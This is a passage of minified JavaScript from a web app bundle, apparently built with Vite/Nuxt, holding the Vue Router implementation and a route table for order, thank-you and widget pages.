  */const Ds=typeof document<"u";function I0(e){return typeof e=="object"||"displayName"in e||"props"in e||"__vccOpts"in e}function FP(e){return e.__esModule||e[Symbol.toStringTag]==="Module"||e.default&&I0(e.default)}const Pe=Object.assign;function Hl(e,t){const r={};for(const n in t){const s=t[n];r[n]=Sr(s)?s.map(e):e(s)}return r}const qi=()=>{},Sr=Array.isArray,N0=/#/g,UP=/&/g,HP=/\//g,VP=/=/g,GP=/\?/g,x0=/\+/g,WP=/%5B/g,KP=/%5D/g,M0=/%5E/g,zP=/%60/g,L0=/%7B/g,XP=/%7C/g,D0=/%7D/g,YP=/%20/g;function Dp(e){return encodeURI(""+e).replace(XP,"|").replace(WP,"[").replace(KP,"]")}function JP(e){return Dp(e).replace(L0,"{").replace(D0,"}").replace(M0,"^")}function kh(e){return Dp(e).replace(x0,"%2B").replace(YP,"+").replace(N0,"%23").replace(UP,"%26").replace(zP,"`").replace(L0,"{").replace(D0,"}").replace(M0,"^")}function QP(e){return kh(e).replace(VP,"%3D")}function ZP(e){return Dp(e).replace(N0,"%23").replace(GP,"%3F")}function eI(e){return e==null?"":ZP(e).replace(HP,"%2F")}function co(e){try{return decodeURIComponent(""+e)}catch(t){}return""+e}const tI=/\/$/,rI=e=>e.replace(tI,"");function Vl(e,t,r="/"){let n,s={},i="",o="";const a=t.indexOf("#");let c=t.indexOf("?");return a<c&&a>=0&&(c=-1),c>-1&&(n=t.slice(0,c),i=t.slice(c+1,a>-1?a:t.length),s=e(i)),a>-1&&(n=n||t.slice(0,a),o=t.slice(a,t.length)),n=oI(n!=null?n:t,r),{fullPath:n+(i&&"?")+i+o,path:n,query:s,hash:co(o)}}function nI(e,t){const r=t.query?e(t.query):"";return t.path+(r&&"?")+r+(t.hash||"")}function ty(e,t){return!t||!e.toLowerCase().startsWith(t.toLowerCase())?e:e.slice(t.length)||"/"}function sI(e,t,r){const n=t.matched.length-1,s=r.matched.length-1;return n>-1&&n===s&&Qs(t.matched[n],r.matched[s])&&$0(t.params,r.params)&&e(t.query)===e(r.query)&&t.hash===r.hash}function Qs(e,t){return(e.aliasOf||e)===(t.aliasOf||t)}function $0(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const r in e)if(!iI(e[r],t[r]))return!1;return!0}function iI(e,t){return Sr(e)?ry(e,t):Sr(t)?ry(t,e):e===t}function ry(e,t){return Sr(t)?e.length===t.length&&e.every((r,n)=>r===t[n]):e.length===1&&e[0]===t}function oI(e,t){if(e.startsWith("/"))return e;if(!e)return t;const r=t.split("/"),n=e.split("/"),s=n[n.length-1];(s===".."||s===".")&&n.push("");let i=r.length-1,o,a;for(o=0;o<n.length;o++)if(a=n[o],a!==".")if(a==="..")i>1&&i--;else break;return r.slice(0,i).join("/")+"/"+n.slice(o).join("/")}const pr={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0};var lo;(function(e){e.pop="pop",e.push="push"})(lo||(lo={}));var Bi;(function(e){e.back="back",e.forward="forward",e.unknown=""})(Bi||(Bi={}));function aI(e){if(!e)if(Ds){const t=document.querySelector("base");e=t&&t.getAttribute("href")||"/",e=e.replace(/^\w+:\/\/[^\/]+/,"")}else e="/";return e[0]!=="/"&&e[0]!=="#"&&(e="/"+e),rI(e)}const cI=/^[^#]+#/;function lI(e,t){return e.replace(cI,"#")+t}function uI(e,t){const r=document.documentElement.getBoundingClientRect(),n=e.getBoundingClientRect();return{behavior:t.behavior,left:n.left-r.left-(t.left||0),top:n.top-r.top-(t.top||0)}}const jc=()=>({left:window.scrollX,top:window.scrollY});function fI(e){let t;if("el"in e){const r=e.el,n=typeof r=="string"&&r.startsWith("#"),s=typeof r=="string"?n?document.getElementById(r.slice(1)):document.querySelector(r):r;if(!s)return;t=uI(s,e)}else t=e;"scrollBehavior"in document.documentElement.style?window.scrollTo(t):window.scrollTo(t.left!=null?t.left:window.scrollX,t.top!=null?t.top:window.scrollY)}function ny(e,t){return(history.state?history.state.position-t:-1)+e}const Ph=new Map;function dI(e,t){Ph.set(e,t)}function hI(e){const t=Ph.get(e);return Ph.delete(e),t}let pI=()=>location.protocol+"//"+location.host;function q0(e,t){const{pathname:r,search:n,hash:s}=t,i=e.indexOf("#");if(i>-1){let a=s.includes(e.slice(i))?e.slice(i).length:1,c=s.slice(a);return c[0]!=="/"&&(c="/"+c),ty(c,"")}return ty(r,e)+n+s}function gI(e,t,r,n){let s=[],i=[],o=null;const a=({state:d})=>{const h=q0(e,location),g=r.value,p=t.value;let _=0;if(d){if(r.value=h,t.value=d,o&&o===g){o=null;return}_=p?d.position-p.position:0}else n(h);s.forEach(v=>{v(r.value,g,{delta:_,type:lo.pop,direction:_?_>0?Bi.forward:Bi.back:Bi.unknown})})};function c(){o=r.value}function l(d){s.push(d);const h=()=>{const g=s.indexOf(d);g>-1&&s.splice(g,1)};return i.push(h),h}function u(){const{history:d}=window;d.state&&d.replaceState(Pe({},d.state,{scroll:jc()}),"")}function f(){for(const d of i)d();i=[],window.removeEventListener("popstate",a),window.removeEventListener("beforeunload",u)}return window.addEventListener("popstate",a),window.addEventListener("beforeunload",u,{passive:!0}),{pauseListeners:c,listen:l,destroy:f}}function sy(e,t,r,n=!1,s=!1){return{back:e,current:t,forward:r,replaced:n,position:window.history.length,scroll:s?jc():null}}function mI(e){const{history:t,location:r}=window,n={value:q0(e,r)},s={value:t.state};s.value||i(n.value,{back:null,current:n.value,forward:null,position:t.length-1,replaced:!0,scroll:null},!0);function i(c,l,u){const f=e.indexOf("#"),d=f>-1?(r.host&&document.querySelector("base")?e:e.slice(f))+c:pI()+e+c;try{t[u?"replaceState":"pushState"](l,"",d),s.value=l}catch(h){console.error(h),r[u?"replace":"assign"](d)}}function o(c,l){const u=Pe({},t.state,sy(s.value.back,c,s.value.forward,!0),l,{position:s.value.position});i(c,u,!0),n.value=c}function a(c,l){const u=Pe({},s.value,t.state,{forward:c,scroll:jc()});i(u.current,u,!0);const f=Pe({},sy(n.value,c,null),{position:u.position+1},l);i(c,f,!1),n.value=c}return{location:n,state:s,push:a,replace:o}}function yI(e){e=aI(e);const t=mI(e),r=gI(e,t.state,t.location,t.replace);function n(i,o=!0){o||r.pauseListeners(),history.go(i)}const s=Pe({location:"",base:e,go:n,createHref:lI.bind(null,e)},t,r);return Object.defineProperty(s,"location",{enumerable:!0,get:()=>t.location.value}),Object.defineProperty(s,"state",{enumerable:!0,get:()=>t.state.value}),s}function vI(e){return typeof e=="string"||e&&typeof e=="object"}function B0(e){return typeof e=="string"||typeof e=="symbol"}const j0=Symbol("");var iy;(function(e){e[e.aborted=4]="aborted",e[e.cancelled=8]="cancelled",e[e.duplicated=16]="duplicated"})(iy||(iy={}));function Zs(e,t){return Pe(new Error,{type:e,[j0]:!0},t)}function Br(e,t){return e instanceof Error&&j0 in e&&(t==null||!!(e.type&t))}const oy="[^/]+?",bI={sensitive:!1,strict:!1,start:!0,end:!0},_I=/[.+*?^${}()[\]/\\]/g;function wI(e,t){const r=Pe({},bI,t),n=[];let s=r.start?"^":"";const i=[];for(const l of e){const u=l.length?[]:[90];r.strict&&!l.length&&(s+="/");for(let f=0;f<l.length;f++){const d=l[f];let h=40+(r.sensitive?.25:0);if(d.type===0)f||(s+="/"),s+=d.value.replace(_I,"\\$&"),h+=40;else if(d.type===1){const{value:g,repeatable:p,optional:_,regexp:v}=d;i.push({name:g,repeatable:p,optional:_});const y=v||oy;if(y!==oy){h+=10;try{new RegExp("(".concat(y,")"))}catch(b){throw new Error('Invalid custom RegExp for param "'.concat(g,'" (').concat(y,"): ")+b.message)}}let m=p?"((?:".concat(y,")(?:/(?:").concat(y,"))*)"):"(".concat(y,")");f||(m=_&&l.length<2?"(?:/".concat(m,")"):"/"+m),_&&(m+="?"),s+=m,h+=20,_&&(h+=-8),p&&(h+=-20),y===".*"&&(h+=-50)}u.push(h)}n.push(u)}if(r.strict&&r.end){const l=n.length-1;n[l][n[l].length-1]+=.7000000000000001}r.strict||(s+="/?"),r.end?s+="$":r.strict&&!s.endsWith("/")&&(s+="(?:/|$)");const o=new RegExp(s,r.sensitive?"":"i");function a(l){const u=l.match(o),f={};if(!u)return null;for(let d=1;d<u.length;d++){const h=u[d]||"",g=i[d-1];f[g.name]=h&&g.repeatable?h.split("/"):h}return f}function c(l){let u="",f=!1;for(const d of e){(!f||!u.endsWith("/"))&&(u+="/"),f=!1;for(const h of d)if(h.type===0)u+=h.value;else if(h.type===1){const{value:g,repeatable:p,optional:_}=h,v=g in l?l[g]:"";if(Sr(v)&&!p)throw new Error('Provided param "'.concat(g,'" is an array but it is not repeatable (* or + modifiers)'));const y=Sr(v)?v.join("/"):v;if(!y)if(_)d.length<2&&(u.endsWith("/")?u=u.slice(0,-1):f=!0);else throw new Error('Missing required param "'.concat(g,'"'));u+=y}}return u||"/"}return{re:o,score:n,keys:i,parse:a,stringify:c}}function SI(e,t){let r=0;for(;r<e.length&&r<t.length;){const n=t[r]-e[r];if(n)return n;r++}return e.length<t.length?e.length===1&&e[0]===80?-1:1:e.length>t.length?t.length===1&&t[0]===80?1:-1:0}function F0(e,t){let r=0;const n=e.score,s=t.score;for(;r<n.length&&r<s.length;){const i=SI(n[r],s[r]);if(i)return i;r++}if(Math.abs(s.length-n.length)===1){if(ay(n))return 1;if(ay(s))return-1}return s.length-n.length}function ay(e){const t=e[e.length-1];return e.length>0&&t[t.length-1]<0}const EI={type:0,value:""},TI=/[a-zA-Z0-9_]/;function CI(e){if(!e)return[[]];if(e==="/")return[[EI]];if(!e.startsWith("/"))throw new Error('Invalid path "'.concat(e,'"'));function t(h){throw new Error("ERR (".concat(r,')/"').concat(l,'": ').concat(h))}let r=0,n=r;const s=[];let i;function o(){i&&s.push(i),i=[]}let a=0,c,l="",u="";function f(){l&&(r===0?i.push({type:0,value:l}):r===1||r===2||r===3?(i.length>1&&(c==="*"||c==="+")&&t("A repeatable param (".concat(l,") must be alone in its segment. eg: '/:ids+.")),i.push({type:1,value:l,regexp:u,repeatable:c==="*"||c==="+",optional:c==="*"||c==="?"})):t("Invalid state to consume buffer"),l="")}function d(){l+=c}for(;a<e.length;){if(c=e[a++],c==="\\"&&r!==2){n=r,r=4;continue}switch(r){case 0:c==="/"?(l&&f(),o()):c===":"?(f(),r=1):d();break;case 4:d(),r=n;break;case 1:c==="("?r=2:TI.test(c)?d():(f(),r=0,c!=="*"&&c!=="?"&&c!=="+"&&a--);break;case 2:c===")"?u[u.length-1]=="\\"?u=u.slice(0,-1)+c:r=3:u+=c;break;case 3:f(),r=0,c!=="*"&&c!=="?"&&c!=="+"&&a--,u="";break;default:t("Unknown state");break}}return r===2&&t('Unfinished custom RegExp for param "'.concat(l,'"')),f(),o(),s}function RI(e,t,r){const n=wI(CI(e.path),r),s=Pe(n,{record:e,parent:t,children:[],alias:[]});return t&&!s.record.aliasOf==!t.record.aliasOf&&t.children.push(s),s}function AI(e,t){const r=[],n=new Map;t=fy({strict:!1,end:!0,sensitive:!1},t);function s(f){return n.get(f)}function i(f,d,h){const g=!h,p=ly(f);p.aliasOf=h&&h.record;const _=fy(t,f),v=[p];if("alias"in f){const b=typeof f.alias=="string"?[f.alias]:f.alias;for(const w of b)v.push(ly(Pe({},p,{components:h?h.record.components:p.components,path:w,aliasOf:h?h.record:p})))}let y,m;for(const b of v){const{path:w}=b;if(d&&w[0]!=="/"){const T=d.record.path,S=T[T.length-1]==="/"?"":"/";b.path=d.record.path+(w&&S+w)}if(y=RI(b,d,_),h?h.alias.push(y):(m=m||y,m!==y&&m.alias.push(y),g&&f.name&&!uy(y)&&o(f.name)),U0(y)&&c(y),p.children){const T=p.children;for(let S=0;S<T.length;S++)i(T[S],y,h&&h.children[S])}h=h||y}return m?()=>{o(m)}:qi}function o(f){if(B0(f)){const d=n.get(f);d&&(n.delete(f),r.splice(r.indexOf(d),1),d.children.forEach(o),d.alias.forEach(o))}else{const d=r.indexOf(f);d>-1&&(r.splice(d,1),f.record.name&&n.delete(f.record.name),f.children.forEach(o),f.alias.forEach(o))}}function a(){return r}function c(f){const d=PI(f,r);r.splice(d,0,f),f.record.name&&!uy(f)&&n.set(f.record.name,f)}function l(f,d){let h,g={},p,_;if("name"in f&&f.name){if(h=n.get(f.name),!h)throw Zs(1,{location:f});_=h.record.name,g=Pe(cy(d.params,h.keys.filter(m=>!m.optional).concat(h.parent?h.parent.keys.filter(m=>m.optional):[]).map(m=>m.name)),f.params&&cy(f.params,h.keys.map(m=>m.name))),p=h.stringify(g)}else if(f.path!=null)p=f.path,h=r.find(m=>m.re.test(p)),h&&(g=h.parse(p),_=h.record.name);else{if(h=d.name?n.get(d.name):r.find(m=>m.re.test(d.path)),!h)throw Zs(1,{location:f,currentLocation:d});_=h.record.name,g=Pe({},d.params,f.params),p=h.stringify(g)}const v=[];let y=h;for(;y;)v.unshift(y.record),y=y.parent;return{name:_,path:p,params:g,matched:v,meta:kI(v)}}e.forEach(f=>i(f));function u(){r.length=0,n.clear()}return{addRoute:i,resolve:l,removeRoute:o,clearRoutes:u,getRoutes:a,getRecordMatcher:s}}function cy(e,t){const r={};for(const n of t)n in e&&(r[n]=e[n]);return r}function ly(e){const t={path:e.path,redirect:e.redirect,name:e.name,meta:e.meta||{},aliasOf:e.aliasOf,beforeEnter:e.beforeEnter,props:OI(e),children:e.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in e?e.components||null:e.component&&{default:e.component}};return Object.defineProperty(t,"mods",{value:{}}),t}function OI(e){const t={},r=e.props||!1;if("component"in e)t.default=r;else for(const n in e.components)t[n]=typeof r=="object"?r[n]:r;return t}function uy(e){for(;e;){if(e.record.aliasOf)return!0;e=e.parent}return!1}function kI(e){return e.reduce((t,r)=>Pe(t,r.meta),{})}function fy(e,t){const r={};for(const n in e)r[n]=n in t?t[n]:e[n];return r}function PI(e,t){let r=0,n=t.length;for(;r!==n;){const i=r+n>>1;F0(e,t[i])<0?n=i:r=i+1}const s=II(e);return s&&(n=t.lastIndexOf(s,n-1)),n}function II(e){let t=e;for(;t=t.parent;)if(U0(t)&&F0(e,t)===0)return t}function U0({record:e}){return!!(e.name||e.components&&Object.keys(e.components).length||e.redirect)}function NI(e){const t={};if(e===""||e==="?")return t;const n=(e[0]==="?"?e.slice(1):e).split("&");for(let s=0;s<n.length;++s){const i=n[s].replace(x0," "),o=i.indexOf("="),a=co(o<0?i:i.slice(0,o)),c=o<0?null:co(i.slice(o+1));if(a in t){let l=t[a];Sr(l)||(l=t[a]=[l]),l.push(c)}else t[a]=c}return t}function dy(e){let t="";for(let r in e){const n=e[r];if(r=QP(r),n==null){n!==void 0&&(t+=(t.length?"&":"")+r);continue}(Sr(n)?n.map(i=>i&&kh(i)):[n&&kh(n)]).forEach(i=>{i!==void 0&&(t+=(t.length?"&":"")+r,i!=null&&(t+="="+i))})}return t}function xI(e){const t={};for(const r in e){const n=e[r];n!==void 0&&(t[r]=Sr(n)?n.map(s=>s==null?null:""+s):n==null?n:""+n)}return t}const MI=Symbol(""),hy=Symbol(""),$p=Symbol(""),qp=Symbol(""),Ih=Symbol("");function wi(){let e=[];function t(n){return e.push(n),()=>{const s=e.indexOf(n);s>-1&&e.splice(s,1)}}function r(){e=[]}return{add:t,list:()=>e.slice(),reset:r}}function bn(e,t,r,n,s,i=o=>o()){const o=n&&(n.enterCallbacks[s]=n.enterCallbacks[s]||[]);return()=>new Promise((a,c)=>{const l=d=>{d===!1?c(Zs(4,{from:r,to:t})):d instanceof Error?c(d):vI(d)?c(Zs(2,{from:t,to:d})):(o&&n.enterCallbacks[s]===o&&typeof d=="function"&&o.push(d),a())},u=i(()=>e.call(n&&n.instances[s],t,r,l));let f=Promise.resolve(u);e.length<3&&(f=f.then(l)),f.catch(d=>c(d))})}function Gl(e,t,r,n,s=i=>i()){const i=[];for(const o of e)for(const a in o.components){let c=o.components[a];if(!(t!=="beforeRouteEnter"&&!o.instances[a]))if(I0(c)){const u=(c.__vccOpts||c)[t];u&&i.push(bn(u,r,n,o,a,s))}else{let l=c();i.push(()=>l.then(u=>{if(!u)throw new Error("Couldn't resolve component \"".concat(a,'" at "').concat(o.path,'"'));const f=FP(u)?u.default:u;o.mods[a]=u,o.components[a]=f;const h=(f.__vccOpts||f)[t];return h&&bn(h,r,n,o,a,s)()}))}}return i}function py(e){const t=tt($p),r=tt(qp),n=G(()=>{const c=L(e.to);return t.resolve(c)}),s=G(()=>{const{matched:c}=n.value,{length:l}=c,u=c[l-1],f=r.matched;if(!u||!f.length)return-1;const d=f.findIndex(Qs.bind(null,u));if(d>-1)return d;const h=gy(c[l-2]);return l>1&&gy(u)===h&&f[f.length-1].path!==h?f.findIndex(Qs.bind(null,c[l-2])):d}),i=G(()=>s.value>-1&&BI(r.params,n.value.params)),o=G(()=>s.value>-1&&s.value===r.matched.length-1&&$0(r.params,n.value.params));function a(c={}){if(qI(c)){const l=t[L(e.replace)?"replace":"push"](L(e.to)).catch(qi);return e.viewTransition&&typeof document<"u"&&"startViewTransition"in document&&document.startViewTransition(()=>l),l}return Promise.resolve()}return{route:n,href:G(()=>n.value.href),isActive:i,isExactActive:o,navigate:a}}function LI(e){return e.length===1?e[0]:e}const DI=Ce({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"}},useLink:py,setup(e,{slots:t}){const r=ot(py(e)),{options:n}=tt($p),s=G(()=>({[my(e.activeClass,n.linkActiveClass,"router-link-active")]:r.isActive,[my(e.exactActiveClass,n.linkExactActiveClass,"router-link-exact-active")]:r.isExactActive}));return()=>{const i=t.default&&LI(t.default(r));return e.custom?i:He("a",{"aria-current":r.isExactActive?e.ariaCurrentValue:null,href:r.href,onClick:r.navigate,class:s.value},i)}}}),$I=DI;function qI(e){if(!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)&&!e.defaultPrevented&&!(e.button!==void 0&&e.button!==0)){if(e.currentTarget&&e.currentTarget.getAttribute){const t=e.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(t))return}return e.preventDefault&&e.preventDefault(),!0}}function BI(e,t){for(const r in t){const n=t[r],s=e[r];if(typeof n=="string"){if(n!==s)return!1}else if(!Sr(s)||s.length!==n.length||n.some((i,o)=>i!==s[o]))return!1}return!0}function gy(e){return e?e.aliasOf?e.aliasOf.path:e.path:""}const my=(e,t,r)=>e!=null?e:t!=null?t:r,jI=Ce({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(e,{attrs:t,slots:r}){const n=tt(Ih),s=G(()=>e.route||n.value),i=tt(hy,0),o=G(()=>{let l=L(i);const{matched:u}=s.value;let f;for(;(f=u[l])&&!f.components;)l++;return l}),a=G(()=>s.value.matched[o.value]);cr(hy,G(()=>o.value+1)),cr(MI,a),cr(Ih,s);const c=V();return je(()=>[c.value,a.value,e.name],([l,u,f],[d,h,g])=>{u&&(u.instances[f]=l,h&&h!==u&&l&&l===d&&(u.leaveGuards.size||(u.leaveGuards=h.leaveGuards),u.updateGuards.size||(u.updateGuards=h.updateGuards))),l&&u&&(!h||!Qs(u,h)||!d)&&(u.enterCallbacks[f]||[]).forEach(p=>p(l))},{flush:"post"}),()=>{const l=s.value,u=e.name,f=a.value,d=f&&f.components[u];if(!d)return yy(r.default,{Component:d,route:l});const h=f.props[u],g=h?h===!0?l.params:typeof h=="function"?h(l):h:null,_=He(d,Pe({},g,t,{onVnodeUnmounted:v=>{v.component.isUnmounted&&(f.instances[u]=null)},ref:c}));return yy(r.default,{Component:_,route:l})||_}}});function yy(e,t){if(!e)return null;const r=e(t);return r.length===1?r[0]:r}const H0=jI;function FI(e){const t=AI(e.routes,e),r=e.parseQuery||NI,n=e.stringifyQuery||dy,s=e.history,i=wi(),o=wi(),a=wi(),c=On(pr);let l=pr;Ds&&e.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const u=Hl.bind(null,B=>""+B),f=Hl.bind(null,eI),d=Hl.bind(null,co);function h(B,Z){let Y,ne;return B0(B)?(Y=t.getRecordMatcher(B),ne=Z):ne=B,t.addRoute(ne,Y)}function g(B){const Z=t.getRecordMatcher(B);Z&&t.removeRoute(Z)}function p(){return t.getRoutes().map(B=>B.record)}function _(B){return!!t.getRecordMatcher(B)}function v(B,Z){if(Z=Pe({},Z||c.value),typeof B=="string"){const k=Vl(r,B,Z.path),I=t.resolve({path:k.path},Z),F=s.createHref(k.fullPath);return Pe(k,I,{params:d(I.params),hash:co(k.hash),redirectedFrom:void 0,href:F})}let Y;if(B.path!=null)Y=Pe({},B,{path:Vl(r,B.path,Z.path).path});else{const k=Pe({},B.params);for(const I in k)k[I]==null&&delete k[I];Y=Pe({},B,{params:f(k)}),Z.params=f(Z.params)}const ne=t.resolve(Y,Z),Se=B.hash||"";ne.params=u(d(ne.params));const $e=nI(n,Pe({},B,{hash:JP(Se),path:ne.path})),R=s.createHref($e);return Pe({fullPath:$e,hash:Se,query:n===dy?xI(B.query):B.query||{}},ne,{redirectedFrom:void 0,href:R})}function y(B){return typeof B=="string"?Vl(r,B,c.value.path):Pe({},B)}function m(B,Z){if(l!==B)return Zs(8,{from:Z,to:B})}function b(B){return S(B)}function w(B){return b(Pe(y(B),{replace:!0}))}function T(B){const Z=B.matched[B.matched.length-1];if(Z&&Z.redirect){const{redirect:Y}=Z;let ne=typeof Y=="function"?Y(B):Y;return typeof ne=="string"&&(ne=ne.includes("?")||ne.includes("#")?ne=y(ne):{path:ne},ne.params={}),Pe({query:B.query,hash:B.hash,params:ne.path!=null?{}:B.params},ne)}}function S(B,Z){const Y=l=v(B),ne=c.value,Se=B.state,$e=B.force,R=B.replace===!0,k=T(Y);if(k)return S(Pe(y(k),{state:typeof k=="object"?Pe({},Se,k.state):Se,force:$e,replace:R}),Z||Y);const I=Y;I.redirectedFrom=Z;let F;return!$e&&sI(n,ne,Y)&&(F=Zs(16,{to:I,from:ne}),Ie(ne,ne,!0,!1)),(F?Promise.resolve(F):E(I,ne)).catch(M=>Br(M)?Br(M,2)?M:ce(M):K(M,I,ne)).then(M=>{if(M){if(Br(M,2))return S(Pe({replace:R},y(M.to),{state:typeof M.to=="object"?Pe({},Se,M.to.state):Se,force:$e}),Z||I)}else M=P(I,ne,!0,R,Se);return O(I,ne,M),M})}function A(B,Z){const Y=m(B,Z);return Y?Promise.reject(Y):Promise.resolve()}function C(B){const Z=Vt.values().next().value;return Z&&typeof Z.runWithContext=="function"?Z.runWithContext(B):B()}function E(B,Z){let Y;const[ne,Se,$e]=UI(B,Z);Y=Gl(ne.reverse(),"beforeRouteLeave",B,Z);for(const k of ne)k.leaveGuards.forEach(I=>{Y.push(bn(I,B,Z))});const R=A.bind(null,B,Z);return Y.push(R),dt(Y).then(()=>{Y=[];for(const k of i.list())Y.push(bn(k,B,Z));return Y.push(R),dt(Y)}).then(()=>{Y=Gl(Se,"beforeRouteUpdate",B,Z);for(const k of Se)k.updateGuards.forEach(I=>{Y.push(bn(I,B,Z))});return Y.push(R),dt(Y)}).then(()=>{Y=[];for(const k of $e)if(k.beforeEnter)if(Sr(k.beforeEnter))for(const I of k.beforeEnter)Y.push(bn(I,B,Z));else Y.push(bn(k.beforeEnter,B,Z));return Y.push(R),dt(Y)}).then(()=>(B.matched.forEach(k=>k.enterCallbacks={}),Y=Gl($e,"beforeRouteEnter",B,Z,C),Y.push(R),dt(Y))).then(()=>{Y=[];for(const k of o.list())Y.push(bn(k,B,Z));return Y.push(R),dt(Y)}).catch(k=>Br(k,8)?k:Promise.reject(k))}function O(B,Z,Y){a.list().forEach(ne=>C(()=>ne(B,Z,Y)))}function P(B,Z,Y,ne,Se){const $e=m(B,Z);if($e)return $e;const R=Z===pr,k=Ds?history.state:{};Y&&(ne||R?s.replace(B.fullPath,Pe({scroll:R&&k&&k.scroll},Se)):s.push(B.fullPath,Se)),c.value=B,Ie(B,Z,Y,R),ce()}let x;function N(){x||(x=s.listen((B,Z,Y)=>{if(!cn.listening)return;const ne=v(B),Se=T(ne);if(Se){S(Pe(Se,{replace:!0,force:!0}),ne).catch(qi);return}l=ne;const $e=c.value;Ds&&dI(ny($e.fullPath,Y.delta),jc()),E(ne,$e).catch(R=>Br(R,12)?R:Br(R,2)?(S(Pe(y(R.to),{force:!0}),ne).then(k=>{Br(k,20)&&!Y.delta&&Y.type===lo.pop&&s.go(-1,!1)}).catch(qi),Promise.reject()):(Y.delta&&s.go(-Y.delta,!1),K(R,ne,$e))).then(R=>{R=R||P(ne,$e,!1),R&&(Y.delta&&!Br(R,8)?s.go(-Y.delta,!1):Y.type===lo.pop&&Br(R,20)&&s.go(-1,!1)),O(ne,$e,R)}).catch(qi)}))}let q=wi(),$=wi(),j;function K(B,Z,Y){ce(B);const ne=$.list();return ne.length?ne.forEach(Se=>Se(B,Z,Y)):console.error(B),Promise.reject(B)}function be(){return j&&c.value!==pr?Promise.resolve():new Promise((B,Z)=>{q.add([B,Z])})}function ce(B){return j||(j=!B,N(),q.list().forEach(([Z,Y])=>B?Y(B):Z()),q.reset()),B}function Ie(B,Z,Y,ne){const{scrollBehavior:Se}=e;if(!Ds||!Se)return Promise.resolve();const $e=!Y&&hI(ny(B.fullPath,0))||(ne||!Y)&&history.state&&history.state.scroll||null;return Ht().then(()=>Se(B,Z,$e)).then(R=>R&&fI(R)).catch(R=>K(R,B,Z))}const Ne=B=>s.go(B);let rr;const Vt=new Set,cn={currentRoute:c,listening:!0,addRoute:h,removeRoute:g,clearRoutes:t.clearRoutes,hasRoute:_,getRoutes:p,resolve:v,options:e,push:b,replace:w,go:Ne,back:()=>Ne(-1),forward:()=>Ne(1),beforeEach:i.add,beforeResolve:o.add,afterEach:a.add,onError:$.add,isReady:be,install(B){const Z=this;B.component("RouterLink",$I),B.component("RouterView",H0),B.config.globalProperties.$router=Z,Object.defineProperty(B.config.globalProperties,"$route",{enumerable:!0,get:()=>L(c)}),Ds&&!rr&&c.value===pr&&(rr=!0,b(s.location).catch(Se=>{}));const Y={};for(const Se in pr)Object.defineProperty(Y,Se,{get:()=>c.value[Se],enumerable:!0});B.provide($p,Z),B.provide(qp,yr(Y)),B.provide(Ih,c);const ne=B.unmount;Vt.add(B),B.unmount=function(){Vt.delete(B),Vt.size<1&&(l=pr,x&&x(),x=null,c.value=pr,rr=!1,j=!1),ne()}}};function dt(B){return B.reduce((Z,Y)=>Z.then(()=>C(Y)),Promise.resolve())}return cn}function UI(e,t){const r=[],n=[],s=[],i=Math.max(t.matched.length,e.matched.length);for(let o=0;o<i;o++){const a=t.matched[o];a&&(e.matched.find(l=>Qs(l,a))?n.push(a):r.push(a));const c=e.matched[o];c&&(t.matched.find(l=>Qs(l,c))||s.push(c))}return[r,n,s]}function HI(e){return tt(qp)}const VI=/(:\w+)\([^)]+\)/g,GI=/(:\w+)[?+*]/g,WI=/:\w+/g,KI=(e,t)=>t.path.replace(VI,"$1").replace(GI,"$1").replace(WI,r=>{var n;return((n=e.params[r.slice(1)])==null?void 0:n.toString())||""}),Nh=(e,t)=>{var s;const r=e.route.matched.find(i=>{var o;return((o=i.components)==null?void 0:o.default)===e.Component.type}),n=(s=t!=null?t:r==null?void 0:r.meta.key)!=null?s:r&&KI(e.route,r);return typeof n=="function"?n(e.route):n},zI=(e,t)=>({default:()=>e?He(ip,e===!0?{}:e,t):t});function Bp(e){return Array.isArray(e)?e:[e]}function li(e=we()){var t;return(t=e.ssrContext)==null?void 0:t.event}const XI={layout:"widget",middleware:()=>{li()}},YI={layout:"widget"},JI={layout:"widget"},QI={layout:"widget",middleware:()=>{li()}},ZI={layout:"widget",middleware:()=>{li()}},eN={layout:"widget"},tN={layout:"widget",middleware:()=>{li()}},rN={layout:"widget",middleware:()=>{li()}};const Wl=[{name:"icons-page",path:"/_icons",meta:{layout:"svg-sprite"},component:()=>Ge(()=>import("./DLzv-pp6.js"),__vite__mapDeps([0,1]),import.meta.url)},{name:"404",path:"/404",meta:XI||{},component:()=>Ge(()=>import("./t-nBQzKS.js"),__vite__mapDeps([2,3,4,5,6,7,8,9,10]),import.meta.url)},{name:"index",path:"/",meta:YI||{},component:()=>Ge(()=>import("./BoV-ow6-.js").then(e=>e.i),__vite__mapDeps([11,12,3,4,5,6,7,8,13,14,15,16,17,9,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,10,41,42,43,44,45,46,47,48]),import.meta.url)},{name:"slug",path:"/:slug(.*)*",meta:JI||{},component:()=>Ge(()=>import("./DvWVyj0l.js"),__vite__mapDeps([49,48,32,6,7,45,35]),import.meta.url)},{name:"thank_you",path:"/thank_you",meta:QI||{},component:()=>Ge(()=>import("./BY0_-wYV.js"),__vite__mapDeps([50,51,8,29,14,18,30,31,27,9,7,40,17,23,28,34,5,6,45]),import.meta.url)},{name:"orders-view-orderId",path:"/orders/view/:orderId()",meta:ZI||{},component:()=>Ge(()=>import("./BwiGUzXI.js"),__vite__mapDeps([52,51,8,29,14,18,30,31,27,9,7,40,17,23,28,5,6,45]),import.meta.url)},{name:"orders-group-groupId",path:"/orders/group/:groupId()",meta:eN||{},component:()=>Ge(()=>import("./k6bfvTir.js"),__vite__mapDeps([53,3,4,5,6,7,18,37,14,8,27,9,24,30,31,29,38,28,45]),import.meta.url)},{name:"missing-url-query-params",path:"/missing-url-query-params",meta:tN||{},component:()=>Ge(()=>import("./B3iWslND.js"),__vite__mapDeps([54,3,4,5,6,7,32]),import.meta.url)},{name:"orders-processing-orderId",path:"/orders/processing/:orderId()",meta:rN||{},component:()=>Ge(()=>import("./BY8Z0rU4.js"),__vite__mapDeps([55,9,5,30,31,